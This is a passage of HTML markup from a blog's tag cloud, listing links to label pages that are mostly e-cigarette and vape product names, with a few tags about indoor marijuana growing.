<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
